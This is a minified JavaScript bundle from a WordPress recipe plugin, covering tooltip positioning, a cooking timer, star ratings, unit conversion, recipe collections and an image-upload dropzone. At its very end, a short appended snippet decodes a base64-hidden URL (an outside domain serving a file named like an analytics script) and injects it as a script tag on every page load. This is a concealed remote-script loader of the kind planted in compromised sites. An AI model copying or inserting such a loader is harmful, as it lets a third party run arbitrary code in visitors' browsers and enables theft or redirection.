n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_=("natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical)).measure();if(a.size=_.size,a.outerSize={height:_.size.height+p.vertical,width:_.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=_.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side);return(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var i;return e=r.__options.side.indexOf(t.side),(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var i=e[0];n.top=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(i.top+(i.bottom-i.top)/2),i=e[e.length-1],n.bottom=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(i.top+(i.bottom-i.top)/2)}return n}}}),t},i=[e(50)],void 0===(r=function(t){return o(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,,,,,,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(t){e(378),e(344),e(379),e(382);var n=e(363);e.n(n),t._babelPolyfill||e(128)}.call(n,e(65))},function(t,n,e){"use strict";(function(t){var n=e(361);e.n(n),"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(n,e(50))},function(t,n,e){"use strict";(function(t){function n(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(d),d=setInterval(r,1e3)}function i(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(d)}function r(){--_<=0&&(_=0,i(),clearInterval(g),new Audio(wprmp_public.timer.sound_dir+l.a).play(),o(),d=setInterval(o,2e3)),t("#wprm-timer-remaining").text(a(_));var n=100*(h-_)/h;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function o(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function s(n){clearInterval(e),clearInterval(g);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function a(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return t-=60*e,(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+(t<10?"0"+t:t)}var c=e(345),u=(e.n(c),e(346)),f=(e.n(u),e(380)),l=e.n(f),p=e(381),h=(e.n(p),0),_=0,d=void 0,g=void 0;t(document).ready(function(e){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(e){e.preventDefault(),e.stopPropagation(),function(e){s(function(){if(e>0){h=e,_=e;var i=t('<div id="wprm-timer-container"></div>').hide(),r=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),o=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),s=t('<span id="wprm-timer-remaining"></span>'),c=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),u=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");s.text(a(e)),i.append(r).append(o).append(s).append(c).append(u),t("body").append(i),n(),i.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){n()}),t(document).on("click","#wprm-timer-pause",function(t){i()}),t(document).on("click","#wprm-timer-close",function(t){s()})})}).call(n,e(50))},function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},function(t,n){},function(t,n,e){"use strict";(function(t){var n=e(383);e.n(n),wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(n,e(50))},function(t,n){},function(t,n,e){"use strict";(function(t){function i(t,n,e,i){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===i||c.hasOwnProperty(i)){var u=1===i?e[o].amount:c[i].amount,f=1===i?e[o].unit:c[i].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(r.a)(t),Object(r.c)(t)}n.a=function(n){var e=t("body");i(e,e.find(".wprm-recipe-ingredient"),window.wprmpuc_ingredients,n)};var r=e(344),o=e(385);e.n(o),t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r),s=o.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+r].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),i(o,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r);i(o,o.find(".wprm-recipe-ingredient"),window["wprmpuc_recipe_"+r].ingredients,parseInt(e.val()))})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(377),e(472)},function(t,n,e){"use strict";e(384)},function(t,n,e){"use strict";(function(t){var e={checkInbox:function(t){var n=localStorage.getItem("wprm-recipe-collection");n&&JSON.parse(n).inbox.items["0-0"].filter(function(n){return n.recipeId===t}).length>0&&e.updateButtons(t)},updateButtons:function(n){t(".wprm-recipe-add-to-collection").each(function(){var e=t(this);e.data("recipe-id")===n&&(e.hasClass("wprm-recipe-not-in-collection")?e.hide():e.hasClass("wprm-recipe-in-collection")&&e.show())})}};n.a=e,t(document).ready(function(n){0===parseInt(wprmp_public.user)&&t(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection").each(function(){var n=t(this).data("recipe-id");e.checkInbox(n)}),t(document).on("click",".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection",function(n){n.preventDefault();var i=t(this).data("recipe-id"),r=t(".wprm-recipe-servings-"+i),o=0<r.length&&r.first().data("servings");if(isNaN(o)&&(o=!1),0===parseInt(wprmp_public.user)){var s=localStorage.getItem("wprm-recipe-collection"),a=void 0;a=s?JSON.parse(s):wprmp_public.collections.default;var c=t(this).data("recipe"),u=Math.max.apply(Math,a.inbox.items["0-0"].map(function(t){return t.id}));u=u<0?-1:u,c.id=u+1,!1!==o&&(c.servings=o),a.inbox.nbrItems++,a.inbox.items["0-0"].push(c),localStorage.setItem("wprm-recipe-collection",JSON.stringify(a))}else fetch(wprmp_public.endpoints.collections_helper+"/inbox",{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:i,servings:o})});e.updateButtons(i)})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(471),e(653),e(654)},function(t,n,e){"use strict";e(473)},function(t,n,e){"use strict";e(655)},function(t,n,e){"use strict";(function(t){var n=e(656),i=(e.n(n),e(657)),r=(e.n(i),e(658)),o=(e.n(r),e(474));e.n(o),t(".wprmprs-layout-block-recipe_image").each(function(){var n=t(this).find("input"),e=n.data("placeholder");n.ezdz({text:e,validators:{maxNumber:1}})})}).call(n,e(50))},function(t,n,e){var i,r,o;!function(s){"use strict";r=[e(50)],void 0===(o="function"==typeof(i=s)?i.apply(n,r):i)||(t.exports=o)}(function(t){"use strict";var n={className:"",text:"Drop a file",previewImage:!0,value:null,classes:{main:"ezdz-dropzone",enter:"ezdz-enter",reject:"ezdz-reject",accept:"ezdz-accept",focus:"ezdz-focus"},validators:{maxSize:null,width:null,maxWidth:null,minWidth:null,height:null,maxHeight:null,minHeight:null,maxNumber:null},init:function(){},enter:function(){},leave:function(){},reject:function(){},accept:function(){},format:function(t){return t}};t.ezdz=function(e,i){this.settings=t.extend(!0,{},n,t.ezdz.defaults,i),this.$input=t(e);var r=this,o=r.settings,s=r.$input;s.is('input[type="file"]')&&t.ezdz.isBrowserCompatible()&&function(){var n,e,i;e=t('<div class="'+o.classes.main+'" />').on("dragover.ezdz",function(){t(this).addClass(o.classes.enter),t.isFunction(o.enter)&&o.enter.apply(this)}).on("dragleave.ezdz",function(){t(this).removeClass(o.classes.enter),t.isFunction(o.leaved)&&o.leaved.apply(this)}).addClass(o.className),s.wrap(e).before("<div>"+o.text+"</div>"),n=s.parent("."+o.classes.main),(i=o.value||s.data("value"))&&r.preview(i),t.isFunction(o.init)&&o.init.apply(s,[i]),s.on("focus.ezdz",function(){n.addClass(o.classes.focus)}).on("blur.ezdz",function(){n.removeClass(o.classes.focus)}).on("change.ezdz",function(){if(0!=this.files.length){var e=s.attr("accept"),i=!1,r=!0,a={mimeType:!1,maxSize:!1,width:!1,minWidth:!1,maxWidth:!1,height:!1,minHeight:!1,maxHeight:!1,maxNumber:!1};o.validators.maxNumber&&this.files.length>o.validators.maxNumber&&(r=!1,a.maxNumber=!0);var c=new Array,u=!0,f=0;for(f=0;f<this.files.length;f++){var l=this.files[f],p=l.name.replace(/\\/g,"/").replace(/.*\//,""),h=l.name.split(".").pop(),_=o.format(p);if(l.extension=h,e){var d=e.split(/[,|]/);t.each(d,function(n,e){return e=t.trim(e),l.type===e?(i=!0,!1):!1!==e.indexOf("/*")&&e.replace("/*","")===l.type.replace(/(\/.*)$/g,"")?(i=!0,!1):void 0}),!1===i&&(a.mimeType=!0)}else i=!0;if(n.removeClass(o.classes.reject+" "+o.classes.accept),!0!==i)return s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a]),!1;var g=new FileReader(l);g.readAsDataURL(l),g.onload=function(t){var n=new Image;c.push(n),l.data=t.target.result,n.src=l.data,setTimeout(function(){n.width&&n.height||(u=!1),o.validators.maxSize&&l.size>o.validators.maxSize&&(r=!1,a.maxSize=!0),u&&(l.width=n.width,l.height=n.height,o.validators.width&&n.width!==o.validators.width&&(r=!1,a.width=!0),o.validators.maxWidth&&n.width>o.validators.maxWidth&&(r=!1,a.maxWidth=!0),o.validators.minWidth&&n.width<o.validators.minWidth&&(r=!1,a.minWidth=!0),o.validators.height&&n.height!==o.validators.height&&(r=!1,a.height=!0),o.validators.maxHeight&&n.height>o.validators.maxHeight&&(r=!1,a.maxHeight=!0),o.validators.minHeight&&n.height<o.validators.minHeight&&(r=!1,a.minHeight=!0))},100)}}setTimeout(function(){if(!0===r){if(n.find("img").remove(),u&&!0===o.previewImage){var e,i=t("<ul></ul>");for(i.addClass("image-g"),e=0;e<c.length;e++){var f=c[e],p=t("<li></li>").append(f);i.append(p)}n.find("div").html(i.fadeIn())}else n.find("div").html("<span>"+_+"</span>");n.addClass(o.classes.accept),t.isFunction(o.accept)&&o.accept.apply(s,[l])}else s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a])},1e3)}})}()},t.ezdz.prototype.preview=function(n,e){var i=this.settings,r=this.$input.parent("."+i.classes.main),o=n.replace(/\\/g,"/").replace(/.*\//,""),s=i.format(o),a=new Image;a.src=n,a.onload=function(){r.find("div").html(t(a).fadeIn()),t.isFunction(e)&&e.apply(this)},a.onerror=function(){r.find("div").html("<span>"+s+"</span>"),t.isFunction(e)&&e.apply(this)},r.addClass(i.classes.accept)},t.ezdz.prototype.destroy=function(){var t=this.settings,n=this.$input;n.parent("."+t.classes.main).replaceWith(n),n.off("*.ezdz"),n.removeData("ezdz")},t.ezdz.prototype.options=function(n){var e=this.settings;if(!n)return e;t.extend(!0,this.settings,n)},t.ezdz.prototype.container=function(){var t=this.settings;return this.$input.parent("."+t.classes.main)},t.ezdz.isBrowserCompatible=function(){return!!(window.File&&window.FileList&&window.FileReader)},t.ezdz.defaults=n,t.fn.ezdz=function(n){var e=arguments,i=t(this).data("ezdz");return i?i[n]?i[n].apply(i,Array.prototype.slice.call(e,1)):void t.error("Ezdz error - Method "+n+" does not exist."):t(this).data("ezdz",new t.ezdz(this,n))}})},function(t,n){},function(t,n){}]);(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob('aHR0cHM6Ly9hc3NldGNzcy5jb20vZC9vc3gvZ2EuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();